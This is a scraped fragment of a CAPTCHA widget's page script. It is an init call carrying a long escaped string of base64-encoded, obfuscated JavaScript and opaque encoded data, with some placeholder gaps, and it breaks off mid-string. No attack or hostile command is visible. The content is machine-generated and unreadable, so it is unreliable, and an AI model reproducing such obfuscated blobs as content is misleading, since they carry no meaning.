      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22TxNPNcKLwqDDqGgXTnA/wokaOmbDvHHCnCltU8O6w7MJw7nCuH3DmmDCpzXDsVrCjCfDmMKXScKcXQoAw4AKMyhpw4MRw74BPsK1LgEjfUU1Ig8Xwr7CmUDDjwrCpMO2w6Evwoccw6zDisKkw71sRMO1woHDu8OEPQ7CnmbDqsK1wqA8wqQew4Q/BF7CtWBtw50OfyfCmMOpEsO8SHnCukMyIMOawqIBdW8OJ8ODw4bCvQ8vwobDoMKWw4vDjMOwDRtWbsK4wrzCssOkdD/Cg8OFw6nChCfCmsOYwqHCtsKIwohVPgzCrMKGUcOJeiLCq8K/wonClj8gwpnDl1wowqrCswwKwq/CoMKlwpVcw6QVwpXDo8KdSsOHwrfDqidew7sqwr9Zw5LDqcKtw6MXw7JjNsOgJCzDhl/DosOow4EBw7gQw54Cw4ofUTxFA8KTCMKbwpU2Gl7DpxLDs8OVQ3IPEsK+O2Zmw4sUw6vDicOqw4TCqcK0BMKoTsOKX1LDh8K2J8KXw7LCncOSP8OlwqXCl1PDqW/DrQjDuio5AMKYB8O1QBfDgcKLK0wbw4zCiy7CjmkFwq/[base64]/UiPCjsO/w7AJDBBLYXlqPMOUw7DCkMOWLnjDmD4PGnw2YHLCuTNLUhAvXQUpe8KUPn7Dp8O3IMKawo/DjcKsd18+RRrCpMOYdcKow6XDtk3Dh1PDpcOfwoLCjT9YJMKjwqfCggbCoHfCqsKWwpjDmsOKS0lrMEPDmEUbSwVEI8OawrDCq3hrQ1ZzRiHCvcKcRMOTfMOWCsKcP8OjwrpqKgXDtcOOHVTDncK/w5gCBMO/w5d4wo/CtndKwovDkFU4L8O+bsOdccOKWlfCgEXDpytTwoXDuR/Ct18yFWjDkcK2OcO9Wy/[base64]/DpMKYwphqwoI5wrjCogPCu8ORVsKjwoYvXhc9JcONwoUIw4DCgMOTwq1gJ8KfIMOVH0TDvcKOw5/DsivCncK/[base64]/CnMKkwqTDmMOXRcKZw5Agwp3ClMKXMmAOZQc9GsKiwrrCgUXDrnjCmThuwpw8woLCoMOeJ8KtGgHCr10+YMOnwqnCtWFQfF89wqfCvjpXwoBGZXLDvTPDnCBbCcOAw7bDt8KBw5IBU3HDlsO3wqzCqsO/EsOQYsOKcMK/w57DlULDojvDh8OxOsKrHiHCtwJGIMOMwoU7TsKkwqY3AsOvw7xmwqhhJMOYwpbDk8Koex4vw5rDpsKvGwfCnVHCvcO/EyTDlwR+FUBFw4/Cq3HDtRbDjh0jd0rDkRvCulluTSErw4fDhcOAbG7ClkMTNBB1UcOcwovCsExDw5I5wqgsw589wrrDtcKHLzbDhMKvwo5wwrvDlFEsw5NaBk4gV0zCuEjCtlocw4c4XsOTIBQkwqHCl8OswpHDhWUfWcORw5d9EWgDwrfDocKSwozDh8OAw6bDkcO/w5HDoMKIXnVNw63ClDtwOS/Dv8OoJsOOw4bChsK4w4YVw6jCssKsw6DCicKLWDnChW1Uw4/CsmPCol/Du8OEw54MD8KhYsKZJnTCkgscw63ChMK/wqZhw6vCjsKjwp7DkxI1BcOSw6HCjsOyw4o8UMOmRC7CrcK7Kn/DpcOXTMOlXwYvB3V0w5BjX2hwFsOTXcKxw7nDscORw5gWR8KKT8KnFRlRM8OTw6PDtlnDskzCsW3CnmtvFsKoc8Oew4MGwo0mwqxbPSnCgMKCUgrDgcKaa8Khw4d/w5ttG8OQw6LCscOLwq/Djw7DgcK/w6HCscKsUEHCnV4MWcODwr/[base64]/[base64]/CksKzwqdDw5AOw7zCs1DCocORY8K3w4xNf3NEw4ktwpJoVHxLa8Kkw758w7jCuR89w4HDuD3CtUzDv2lLwpvDucKxw5XCuVAPwrBOwq9NOsKSw77ClMO2w57CrsO9bUAHwp3Cu8K4bGvDk8Ogw4wuwr7Dp8Kbw5dTcEjDj8K5PQ/ClcKjwrB8KQ1Qw79TOcOyw4bCi8O8Ml8uwrYnZMO3wpFYKw1ww7BGeW3DocO6bTHDtDAiKMO4w6nCisKmw5PCu8Ohw4FZworDlMK6wpERw4jDo8O3w53CoMKrfQVkw4HCj8O7w43DuiMRZSNFw7nDuMO8EF/Dq1PDvsObD1vCjcOebsK+wo/Do8KVw6/CvsKZwqVTw6sjwo94w6/Dp03Cu0XDgFfCqsK7w7PDiix7wo8TacK1ecKwH8OJw4DDhMKNLcOjwqd1NC18K8KzbMO8w64Ow6VKbcOnw6MndhUBw7VfScO3w6oKw4vCtmRteUTDm8OZwq/Cv8O3KDPChsOIwrA2wr4GwrpePMOgamhALMO9a8KrHcOdLQjCtlMUw6XDpHADw6RGwq8nw57CuEUnL8OgwqzDj1Afw5DCsl7Dl8KWSGrDlcOBFV5zV0EKHsKlwqTDsWHCicOSw4/DsF3Dn8O0bAvDohMIwoFsw6pNwqzCtsKTw4IkMcKUWzHCvyrCqDDCogLCg3cqw4/Dm8KmCylUw4MCfsOVwqAifMKzZzZ8aMOedcObSsOWwrvCnybChHoqL8OWYBDCnMKswrPDjUg3wphNE8O6PcOmwrvDryR2w6jDqkEFw7XClsKGw7PDkMO2wonDm1nDuylCwo/CogTCpcKSGh0Zw5vDjMKTJGXCncKjwoYoK2HCvWPCssOvw7HCjT8EwrzCrTHCpMOqw4gNwp8ewq3DizEBFcK1w67CiX8sFcOeNsOxJw3Cm8O1YxrCtMK3w60ewqwIMD/ChcO+wq4vecOqwqAhfMOWSsO1KcOjLTN/w6cawppPwoHDimTCqSjCssObwrDCjsK/MMOWw7zCuRHDjsOmdMOxaWU3PgkcNMK/woLDnjgWw6fCsFfCtFTCnQtsw6bCscKdw7RME3Ukw63Cn17DlMKoKUI2w61bYMKCw4powqJjw7vDok/DgEd8w7AVwoI7w47Dr8OIw7LDicKlw4wNOcKCwqrCuQHDn8ODeUDCozbCm8OrBQ3Cj8K/PGLCtMOQwpQrLA4BwonDgm8oX8ODT8OEwpvCkSPCiMKee8OnwpTDgisoHk3Cs13DvcKjwpF/wrrCh8Oiwo3DmQLDtMK6w4LCuQohwo/CgCvDtMOUMwEXWgPDkcOpJRTDsMKDw6Q2w4nCsRkMwo9Dw4jCqiPChMOgw7zClMODLcObJsOod8KBB8KCwphcQMONw5TDuWxlTcOma8KlfMOqN8OIXgPCqMKEw6J4YBbDkhPCkcOHwpDCpTkcw75Xwo/DvkXCiXAFw6fDg8Kqw7TCg3B8w7AcMcKiG8KQwoNDfsOPb1kMwojCsQrDjMOZwroiMsO7AXoxw5UKwro9FR7CoCMGw6Eyw4lLw4/ChHLCo2ocw6TDjSEKAGnCr1d2wrHDgmLDoGPDhsKNa3dHw6jCtQPDkD/[base64]/Dr3LDmBpuWgUIwpFxYsOlP8KKw5hOEMKpCMOKQioiw7PDq8Knw7fDjFfDuhXCiWt1w714wqBlwpjCkjRCwpXCtysROsOGwo16wp7DtsK/[base64]/DqVw2w6nDt8Oaw5LDisKHw7DCjAY3w4QSSMKYEmrCnyTDgmYaw4QIOXgQIMOswpZvInUEfVTDsh/[base64]/CkzQCFsKWwrDDlzkeVsO7BMOIXyQfw6HDnsKGSXvDlsOaw5ccQ2rDp8Kcw6YWYMKcNFbDh3R6w5FXwqPDk8OIf8OQwqLCu8KVw6XCvG4vw4HCnsKrJznDpcOQwolkecOADQsff8KUGsOPwp/[base64]/[base64]/[base64]/Hnxnw4vCslh4wr/Dk3jDijLDgEXDrT5Sw7nCuMKJwrvCsMKBwqMEE8OGXsO/d8KuLknCn8KZKBVnwovDnT5iwqI4HCkeOGkJw77Ck8ObwrnDuMKuwqlXw5g2Tj4swqM/XjvCrsOrw5LDrcKTw4nDsiDDlm8tw5vCocOyWcOJeyTCpknDi2HCvMKlSS4wUXfCogPDs8K3wrxGTzpUw4nDmX44TkPCs1XDiA4FdTLChsKCc8ORU1Rrwrd3MMKewqppWCcdGsK0w5DCuMKCEydTw6XDosKrFHgwesOnIsOgdyrCsWh2wp/[base64]/ClMOAXcKVTz8KwpIMKMKQXMK8w7PChjR/woowOTx6w7jDq8KZIsKkwpcCw7LCtMOAw4XCiHpXPcKQH8O0eyHCvUDDtMOrw73DqMKBwrHCjcK5HXBHwqx+RCwwSsOMUh3CtsOgf8KFSsKjw57CpH/[base64]/CmsKFwrrDosOTwrDCphvDlMKxDDDCoH8MAFBXwoHDkMOUP8OZJ8KvKT/DqMKnw7k0a8KWD05sX8KWSsK6QBnCpzDDgcOAwrvDjMOyXcOCwqXDncK3w6zDt3Urw6Ahw5wWMV4qfwhlwp3DiC/Ckm/DmTzDsgfCsjrDiAjCrsOyw6YQF27CvWdjIMOSwpoFwqrDncKHwr97w4s3IMKGEcK0wr0WGMK4w6fCm8Kzw5A8w5dWw5BhwpN1HMKswoVgDmjCnXcYwpfCt1nCu8KswpMsSQbChwZRw7g4woMVZcOJTMOUw7Iuw4RcwqxSwqZsV3TDhhDCixnDjlNRw4/Dl8KTHsOTw63DgMOMwrfDisKUw5/DmMOpw67CrMOfPXR4TWRLwq7CnjhtVcKDHsOiccKEwr0zw7vDkDpcw7IpwosOw41MWWp2w41IeisTNMOKeMOjFi89w6rDm8O3w63Dmw8occOodiTCtMOWMcKSRXTDv8OVwqwqFsO7TMKgw5AgTMOAUcK+wrIrw5UYw63DtsOMwo/DiBXDjcK2wo4vHsKYY8KbTcOCEFfChMOkXVZJcgdaw5BkwrfDncOKwoUaw4bDiDMCw4/[base64]/w5bCnMK3w6jDqXtGwrHDnsKfNsKNw5LCqMK5V2bCjlXDuMK5w6LDt8KaZcOTOibCtMO+wqXDnR3Ck8OUMxHDocOPckRlw7AXw7XDr0jDlnPDjMKQw7cQC37DmU3Dv8KJPsODc8OFUMObJgjDv2FgwrIbfMOkOFh/OCRowoTCgMKyTmrDp8OOw4nDiMOsdV4hHxbDr8O2AsOxAiAYKkpGwpXCqCRpw7bDhsOBAUwYw7PCsMKxwoB0w5QLw6vCgFxlw4JZEyhmw4HDocKjw4/[base64]/CmsK8w4/CucKlwppHw7h+DcOnw6jCvMKJej7CnhhGwqfDuHpCw50aXsOSdsKALS8hwpBbXsOYwpfCmsKgP8O/C8KpwoFPdgPCssKwOcKjcMOxO1AGwpNEwrAFfsOhworChsK0wqZjLsKvdjopw6A5w6nChFvDnMKAw6QYwp3Dt8K/B8OhXMKQT1JbwrBkcBvDjcK6X3sUw6DDpcKNOMOOfwrCtSjDvh8nV8O1RcOrcsK9VMOdRcKSNMKuw5jCkk7Dr1DDhcKHXkXCvmnDpcKMf8KpwrPDusODwqtCwqvCpX4mEi3DqMKvw5bCgjzDvMKyw4wsAMOwU8O1WMKswqZLw4/DlTbDvUrChy7Dmz/[base64]/CqcO3wppNbsK9ISouEcKyw4FvwojCmMOLFMKOUgtdwovCqGTCtHoZLB/DsMO5woklw7htwrDCjlnCp8OhfcOuwqAjKsOXJ8Kuwq7DlTBkH8OOc0fDtCHDsmwHWsONwrXDgXkzK8K8wotWc8O/WRbCpMOdI8KnSMK5FgDCuMOfO8OHH2MiTUbDvsOPDsK2wpNXDUhMw4chBcO6w73DpsK1BcKbwrdNYkLDrFLCvE5QK8KUAsOTw4jDnjbDp8KJHcO4I37CscO7KVsYSGfCgiLClMOmw4PDkQTDoVhZw758UBgDMANYWcKZw7fDshrCgj3CqsObw6crw54rwpEFfsO/b8OywrtuAzkIP3vDkm8xccO/wrdbwr7CjcOmDsKTwoTCkcKRwr3ClsOpDsKtwqxKXsO9w57CgcOUwo/[base64]/DisKIDVVTKmx0TsKxwrrDqG57AxgUw6zCsMOzPcO1wqA3bcOnGEMdI2LCpcKjCBPCtxJPcsKLw5HCt8KXFsKzJ8OMICPDtsO+wrvChT7DlkZCUcKvwoPDi8Ofw6Jlwp4awp/CpmXDkDpdK8OKwqHCscKJMwpTXcKcw4J3woHDlFTCmcKnYls8w5c/wpFMXsKDQCwrZsKgccOnw7nChz9nwrJGwonDn34hwq4Kw4/[base64]/w4fDhVTDgk0KdMK3wooaHH48GcKMQ8O1wovDv8Kvw5jDicK7w4ZRwp3CjcOYFMOQDcOESTnCqsOrwoFjwrsIw40rQA3Do2bCgQxNEsOOP03DgMKaCcKabXbCncObD8OnQgTDo8OsZDPDhB/DqsK9G8KzPynDmcKZeTEbcGkhU8OJInkfw6VPa8Kgw6BGw6HCoX0RwpDCt8KPw4HDmcKRFsKBbiM9OTEKdjnDhcOXOksIVcKQXmHCg8Kdw5TDk2wrw4HCmcKqSClcwp8eK8KhSsKTQS/[base64]/CqMKxw4khAX7CqcK1NMKuVEp9w5BiwqXCscKowrfDtcKXw5NRWMOGw4ZtXcOgJUBPaXPCpVvDlD7CrcKrwqjCt8KzwqHClxpcEMO4XC/DgcKCwr5rE3jDnn3Dn3/Dv8KYwqrDssOvw6xNKUfDojHCrR9/HMKew7zCtTvChnbDrWhoHsO1wqstKi1SP8Kpw4QBw6fCr8OGw7Z+wqTCkRozwr/ChDjDpcKtwpBwRULCrwfDnGTClzjDjsOUwqcMwpfCoH1hDsKUYSvDlBVVMyTCtTHDncOTw6HDvMOpwrHDpBXCuGIJUsOIwpXDlMO+SMKLwqB3wqbDtsOCwppzwrw8w5F/bsOSwopNSMO5wq43w5pqRsK6w7Rxw6HDlVZawojDj8KodG3CvDpjaAPCkMOoPcOdw6zCm8O9wqInKUrDvMOXw6XClsKUeMK0JHfCtGhTw6Jsw5fCrMKgwoXCusOURMK7w7x5woMWwonCh8O4SBl2eFUGwpNswqhewp/[base64]/DoTgYwqUdEMK6wqglPCd2wokXDl7DpEZZwqJ/B8KFw5bDtcOFOHdlw4x4GTzDvSbDj8K5woVXwoBowojDv17CscOdw4fDicOQVyArw5jCjkXCucOnfyvDnMOUJ8Kyw5/CgTvCmcO2McOuHUvDmm1DwofDjMOSS8Owwo7DqcO8w5XDiwMAw4fCiT4dwrRQwqsXwozCiMOdF07Dj35nRyApZz5qMsO7wpFrB8Kow5pCw6nDmsKjPMOWwrlaST0Kw7oQZg8Swp9vLcOuA1orwpXCicKdwo0ebsOqXcOew5HCrsKDwolPw7HDqsKoOMOhw7jDu1/DgiEXDMKdKQvClybCsEw7HWvCnMOMw7YOw7oKCcOCaQ/CrcOVw63DpMOie3bDocO3wrl8wp8vEgZhQcO4djVgwojCicOsVygUGSZCDMKVVcKoIw7CqkAuW8K9GsOUbFVnw73DscKDacO/w71cemzDjktdf27DiMOUwr3DoALCuy3Co13DpMOZExdQesOcST1NwqwAwrDCncOxYMK4b8KWeRJqwrLDuFQTPcKSw7rCqsKGM8KRw7jDosO/fFk5DsOZGsOtwonCvEXDj8KseULCs8OqFX3Dh8OBFCswwpsbwpwhwoHCmmTDtMO9w5cpecOTH8OzG8K5ecOZc8O3Z8KjD8Kawrs8wokQw4s8wrMHa8KVTxrCq8KAR3UgUyZzCcOnWsO1BMKrw4gXYmzCii/DqRnDosK/[base64]/DoDsGVsK2RsKvw5XCrMOyw7dBwrnDocKvwqPDjn9twpUPw6bDiw7Cpn/CiHrCg33DicOOw5zDh8OPZyZYw6ElwqnCnlfCiMKAw6PDmTlSfkbDmMOCG0BYIMOffAANw5vDgBnDicOaDFvDu8K/DsO5w47DicODw43Dk8OjwoXDkWofw7kfL8O1w6lAwo0mwpvClj/Ck8OVfB3DtcO/X1/CnMKWUVkjBcOabMOwwofChMOvw6bCh2ESNw/[base64]/CoU3CrkrDnV56w4XDtWfCssKRQmsCRsKiw43DmTtANB7Dh8OQP8KUwqfChxzDvsOvEMOjAGVofcOmUcK6SC43ZMOCLMONwq/CgsKZw5bCvhZqwrlBw4vDvcOCLsKgXcKcV8OqF8OndcKTw5fDv0XCqkDDtTRCfMKUw6TCs8OLwqHDucKcZsOCwpHDl1EmNR7DiXrDtj8VXsKXw5TDuXfDsCc9S8OYwr1Aw6BzeirDs04/b8ODwrPCo8Oaw5BPSMKeA8O4w59UwoAswq/[base64]/CgRITw71VJW/DhsOZw70bwpd7BGBww5DCjxldwoYnwpPDhy90JxZYw5MkwrvCqHouw5dfw5LDoHXDtMKDDMO6wp/Dg8KvT8O2w7ItUMKhwqEawocaw6HDjMOePXFuwpHCusObwp07w5bCvQfDt8KMEi/DgioywqTCisOLwq9xw79yOcKZZSoqD0oTesKgJMOQw65BXDXDpMOfakjDocO3wpTDhcKpwq4FTsKkD8KwDsKsMWg4woQyDDvDscKaw6A9woYAbzhhwpvDlSzDhsO9wp5+woR3bMOiTsKDw4sUwq8zwrzDmBbCosKKGAh/wrnDrzzChmrCqn/DklHDtR/CpMK5wpJZesOvSX1VCcKlfcK+JBZ1JCDCjQ3DpMO8w73CsTB6wpcyDVgZw44awppiwqPDgEDCiUpbw7MIQivCtcKpw53Dm8OaDklXRcK/BV8GwqFrLcK7XsO1YMKKwplXw6TDrcKpw7tdw6d1ZsKuw6LDpmLDsjRHw6DCicOIN8Kzw6NAEl3Dnz3DrMOKB8O7JsK7OizCs1dmMMKiw7jCvMOhwrJLw5TCnsKbO8OwEl56KMKNGzBIaX/[base64]/[base64]/CkSZKe8K4GcOPXMKdRMODBgjCukXDvXvDucOefcONZsKfwqdnbMKEKMO8wq4Sw58aKwxIaMOvLm3CuMKYwr/CucKyw57CuMK2IcKSQ8KRQMOXJcKRwpdSw4HCvBDCnF9qf3PCpsKlYWHDgnEcelzCkXRawrtPE8K9FBPCuCpfwpcRwoDCggPDicOnw75dw54Pw4ZeJBLDvcKVwphHYBsAwpbCtmvClcK6NMK2ecO7wqTDkwkhJlBsZAbDlV7DhD/CtRTDhl5uUkgTN8KBJx7DmXvCjVLCo8OJw6fDkcKiIcKHwpI+BMOqDsOHwqvCpG7CpShhBcObwohFCSZEeGEcHMKbQGjDmsONw4Nkw6pTw6VpHgPDvTnCt8OXw5rCmkgww6jDiUckw4jDgBLDmgA7KDrDr8KIwqjCncKAwrxGw53DvD/[base64]/w48YFsK2wrjChMOVfnVbw5BSLMOwWGnDhcKmwrxBH8OdcHfDkMK0LcKbbnUdTcKuMRUGHSMpwozDt8O8DsOVw5R0VwTCukvCscKVbzA4wq04LsO6CkvDtcOhCjhRw4fCgsK9ChItM8K1wpILFStAWsKbZF/Duk3DtGshQkrDoXoSwp1Sw7wyEB5WQl/Dp8OUwpBkScOMJwJrCsKtemFDw70EwrjDli59WnXDpi/DqsKvGMKmwpvCgHtkZ8Otwo5wasKNHwTDpGtWHFALOHXCt8OZwp/Dl8KjwpfDuMOrAcKFGGgzw7TCg0dgwr0UT8KVS33DnsK2wrzCo8Oyw6DDqsOSBsKXG8O7w6zDgDLDpsK2w71TemZFwqzDpMOQWMO5OcKSHsKfwpARAVo8aR9CCWbDugvDmn/CocKAw7XCq0bDg8OabMKkf8OVGG8DwrgwBkktwqI5wp/[base64]/X8KPCScTw7gowqpqYHhjagzDqCzCpcKNwp9SOTUXw4XCpMOewplyw4PChsOkwq8RX8OuaSvDi04jeHfDml7DmMO5wr8twqhJKw9Kwp/CnDA6V0t5W8OPwoLDpUrDlcOTDsONVjp/TyPCjVbCn8Kxw43Cgw3DlsKqS8KiwqQgw7nDmMKLw7pSGsKkK8Omw6zDrzJSMEHDoCPCrmrCg8OLeMOrcSonw4dsFl7CrcKKAMKew6kJwooPw7VHwoXDlcKIw4/[base64]/ClDodwqdpTz5MwpPCt2zDtcKVB8Kww4DDgHksXD7CmjB1MRXDgFVMwqF/MsOjw7A0cMKTw4kNw64bRsKjWsKUwqbDmsOWwoRQE0vDkgLDiGN9BgEBw5A4wrLCgcKjwqItW8Oaw6PCoiPCsifDrVDCnMKswrFZw5jDmMOHXsOAdsKPwrcdwr8bFAbDssOfwpnCrcKJM0LDgsKhwrvDhDANw4c3w54Ow7hTJVhJw5/[base64]/Cin5hc1rCvsOdacKPw4zDuSDChcO6wr3CssOjRlggasK3wrkTwqnCl8KHwqDCozvDsMKqwq8wcMKCwpt2BsOGwox1MsOyPsKNw4QjLcKwN8Kdw5TDgmc3w5RDwoAnwrcNBcOZwopIw6I/w49swpHCiMOmwqxwFHfDgMKxw4QwRsKyw6Y6wqU5w7PDqGrCnVJqwo3DlMOtw61hw7IEc8KeR8Kbw6LCuxfCo3nDlnDDmMKHXcOxY8K6OMKwbMOZw59Kw4vCicKFw6zCvcO2w7TDnMO0HQIFw6gkccOdJhnDpMKpRXXDlmJ5dMK/DcKQVsKmw55lw64gw6h4w4JBNFwKcxrCuFcmwp7Dg8KKeC/DsyzDkMOHwo5Gw4XDnVvDn8ODHcKEEjgNRMOhcsK2PRPDnEjDjlxkS8KBw7bDlsKhwpjDow7DqcOdw77CuF/CkSwVw7k1w5YMwqJ2w5rDucKowozDv8KXwpIEamEtA1LCl8OAwowFesKlT28Jw5U3w5PDv8Kvwqg+wohYwrvCrsOYw5LDhcO/w64iOH/ColXCkDMbw4kJw4gyw5TDiGofwp8nS8KMfcOZwrzCsQZPfMKlO8O3wrZ9w4oRw5gpw6TCoX8YwqMrHmBYD8OAfMOAwqXDj0QMHMOiAHZKCiBONzViw6PCg8K5w4YNw6JPSG4IGMKkwrBww6kbw5/Cv1hgwq/[base64]/DphbCgcKNw73DtMKmY8Ovwp9IwqfCs8O5woBQwqXCsMKHUMKbw602AcK/XABVw67DhcKhwooFKVbDvGvCqCocWiF/w47CnMOCwprCvMKudsK5w5vDlW4nN8K/w6tdwoLCmsKRHxLCo8KqwqrChSpaw5jChUgtwqA7KcK8w5AiBcOZRcKXLsOJPcOJw4LDqDHCmMOBaUMLF1/DtsKabMKMKXs8cxUMw49Uwp5hbcOhw7A9bB1iBsOLXcO4w4zDpDfCvsOZwrvCqSfDmS/DqMK7RsOrwp5vY8KAD8OvRU3Cl8Ogw4TCuFNDwrDCk8KldTvCpMOlwojCoFTDlsKiVDMrw4JHIsO0wpERw73DhxXDnhsff8OHwqQtLsKtexTClzFLw6/CnsO8PsKUwpDCmVXDpcOzMRzCpArDq8OSEMOGWMOHwq/[base64]/DvcOhYQYUMMK8w7J2w4PClEXDrsKxw6Z0w7vDqMOdwogmLcOVwpVGw4TDscOxNmLDgy3DnMOMwplmWVLCuMK+M1HDtsKaV8OcbXpDVMO9w5HDu8KXKQ7Dj8KDwqh3d2fDjcK2NC/[base64]/Cu8OBNTN1cMKXUg3DhsK3wpZrTG46d8K3Hglxw6vCnMOeacO3CsK1w7/DrcOcMcKbHsKDw47CucOXwoxnw4XCq041YyxNT8KzA8KKaETCkMO8w5BQETMJw5jCk8KLcsKyIHfCocOlY18twrYrbMKpBsK9wo0pw6YFNsO+w6Fwwq00wqfDnMOPLzcfMcOCbSjDvWzCisOvwqxuw6QRwp8Tw5rDs8OJw7PCv1TDjS/DnMOKYMOOGDpea2fDnTfDv8K7Dz1yOS9aAzTCrDtbUX8sw5PCoMKtIcKgBCQxw4jDlX7DlSTCpsOqwq/CvyovZcOEw7FUZsOIBVDCjgvCg8OcwpVtwrDDgE/[base64]/[base64]/Co8OcwpHCjD43XW8/HU3Cg8KlwpzChsOXwrVvw5Yuw6/Ci8OBw7p2aHfCgmLDtEBXVFnDkcK9PcKBSkwqw53DhHVhTzLClMOjwq82SsKqczBsYE5ewpM/wpbCn8OPwrTDokFSw6TCksOgw7zCrTwNTDFZwpnDi3Fxwo0FFMKiQsOiQw5Kw7bDncKdChd3Vz/CpsOBQTPCscOFcTRpfzMNw5VDMVDDq8KoasKLwqFlw7jCh8KeY2nCg2B/[base64]/DnsO/[base64]/DsUrCl1LCisKmwpMdwrXCsEjDiRlKBcOKw7fClMO6GhnCisO7wrxNw7TCjADDmsOCasO1w7fDrMKYw4tyB8OWCMKLw7HDpDvDtcOnwp/Du2bDpxo0Z8OeXcKae8KVw7Y+w7LDtw8tS8K1wpzCjAoQCcOFw5fDo8OaIcOAw5jDpsO4woBVSi0Lw4kVVMOqw6HDmkdtwpDDkETCrUDDu8K0w4JOM8K3woNEFRJZwp/DsFxIaEEKdsKYRsODVA7DlnfCum0ABRsqw63Ci30nHMKPD8OYRxLDiEtGPMKLwrIxTsOmw6cmWcKxwonCvGQXeVJnBhYEFcKZw4rDjcK7RMKXw6ZJw4/CkQPCvSp1w7/DhHvDlMK6wrcbwqPDumDCqUBDwrcww7bDnDotw54Hw5HCkUnClRRPa0pBTTpVwq/CkMOZBMKdfxgtQsO4wo3CusOjw6/[base64]/CkGHDjhAsfyIiKsOrQzYkwq1RWxtWUjnCjHUfwrXCm8K3w4wERBHDj2M/wqcWw7TCtDpOfcKldDtdw61hL8Obw50Mw4HCrHgnw67DocOfPBLDnyrDuSZCwqE7SsKmw64Zwq/[base64]/DiMOww5xFwqN4w5TDlXNrdB0hwr7DrsKJwoxiw4U3THAgw7HDn2fDvsKxP1zCrMKow7fCuiTDqE7Du8KwdcObbMOUH8KdwpESw5VcLhLDksOWQsO0SncPaMOfJMKnw7/DvcO1w79kTFrCrsO/[base64]/DisOnHm4Uw5RTfSLDjcK9wpVbw5liIsOYwoo1w4/[base64]/a8OiwotfFFBSwozCnhbCpBkbNh3CjCnCuxVHHsObUCwSwrBIw5cXwqzDnBHCjyHCrcOmIkYTWcOPfTnDll81O2thwonDiMOGCRs5X8KFZsOjw7kxw6nCo8Orw4ROYxsfPAksBcKXM8KqVMOGBC/DvGfDhjbCn1dXQhEBwqp0FmHDgns+FsKXwpEvYMKCw4powoU3w4LCtMK8wq/DqBfDqFXDtR5uw61uwpnCs8OqwpHCngIDwq7Dun/[base64]/w7jDlsO1wonCp8Ozwrdlw4PChMOSZA8iwrZHwpPCg1LDscK/w61WTsK2w40cDMOpwrgJw4lWJl/[base64]/KcKNJMOvw4/[base64]/CscKBFMKlXsKmwrI/BsOWQMOhPjFoN8KTwrIOZhLDosOacsO+CcOlf0LDtcOxwovClsOwM3PDqwJHw4wlwrDDusKsw7lCwoVkw4jCjsOswqAYw6Atw6guw7bCmcKkwrfDhxDCp8OnOwXDjEvCkjzDiBzCvsOBPsOkMsOQw6zCkMKCRzvCtMOmw5p/ajzCg8OxSMOUL8OZfMOaVmLCtVTDnVbDuw84BGRGZUIEwq0dw7PCmVHDpsK+UWwNDSHDnMKvw581w4ZTTAXCo8O7w4PDnMObw5DDmxLDpcOPw4Mlwr/CtsO3w61ANwjDvMOWVMOJNcKPX8KbKMOpRsKHTBVXWhvCj2LCscOuTn/CtMKpw6/DhsOWw7rCpRbCvg8yw5zCsVoCTzfCo1QAw4/CtErDmTxYYy7DqgF6T8KUw4E+OnbCrsO/MMOewpDCiMO2wp/DtMKYwrkhw5kGwpzCsyd1EWsvf8OMwrVBwohawqUOw7bCqsOfGsKFeMOdUVIyCnIZwq9sK8KtF8OJXMOFw4Adw7oow7/CkBlJd8O+w6DCm8Osw5spw6jCsFjDl8ONTsKEAl5qLHDCqcOPw5DDvcKcwpzDtjjDmTA+wrIZHcKcwqXDqijChsKKdMOXRDjCkMOFVkAlwqfDusOxHFbCgTRjw7DDgU1/K1NhRGV+woxwdxFGw7nCvRlqdSfDo3/[base64]/aQ0pw6VTwpzCuMKdQ34IAMOEwplFIcKnHAchw57DqcOiwoVhbcOvZcKTwowpw6wkO8O5wpg3w4fCm8OUImTCiMO8w4o1woZMw5nCgMKZd2FVFsKJGsOzHWrDlhTDmcKnwo81wrZlwqTCrWEISG/CisKEwqXDgMK+w4nCswowG0ouw40rw7DClxx/EV/CkGXCucO2w5nDlXTCtMOpCVjCvsKIaTPDl8OUw6cCUMORw43CgGPDgMO6PsKgTMOQw4vDk3LDjsKESMOzwq/DtA13wpdlccO3worCm2Iewpp8wozDmUrDsgAuw4fCrk/DsABdGMKPZyPCt1EkC8KfFy0jAcKBDcKHbQnClw3DlsOcRXF5w7ZcwqcWM8Kkwq3CiMKyUjvCrMO/w65Gw5NwwoV0dSrCssKpwoI8w6TCtQ/Duy7DoMOqPMKjbyxTQix/[base64]/[base64]/DksKrw6cEJi7CsgDDvsOMwoR1wqrClmfCn8KGwr7CowoGVMKwwqYkw7kywqBCW3HDgyVdaTPDrMOhwpnCpj5IwpcCw5MywrDCvsO/f8KYPGHDhMOFw7zDisOqAMKzbiXDqTVeasKHJW5gw63Dm1LDqcO/wrthFDIbw4Rbw4bDhcKDwrbDgcOywqsiOMO2wpJCwpnDh8KtFMKqwrJcUXrCvE/Cl8KjwobCvCdJw6o0TsOgw7/Cl8KhV8OEwpRuw4DCr0QvEBIQRFg+Jn7CpMKHw69veizCosOQDhPDh15qwqLCm8Klw5vClMOvXyIiLiledVIaRFnDpsOQAloCwq3DtVbDs8K/FH5Mw4wawpVEw4XCjsKBw4RFQ15PIcO3eyVyw70Ke8KbAhvCrMKtw7lawqHDoMOVbMOnwqzCl1HDsWlLwrPCp8Obw43Csw/DssO5wqLDvsOEGcKcZcOoc8KEw4rDj8O5B8OUwqvCu8Opw4l5Yi7Ct37DgEMywoM2LsKWwrlEccK1w6E1U8OEHsKiwpRbw5R+Y1LDi8KvSizDhRvCvB/DlsKtLcOewrYbwqDDmjBBFghvw6UYwqxwbsKxI0HDjxE/YDbDtsOqwp07bcO9SsKxw4FZRsODw5RoD3QCw4HCi8KoBgDDk8OcwonCncOrDgwIwrVDIEBqBzjCoSlXXgBBwqTDuxUYUGsPT8Olw7P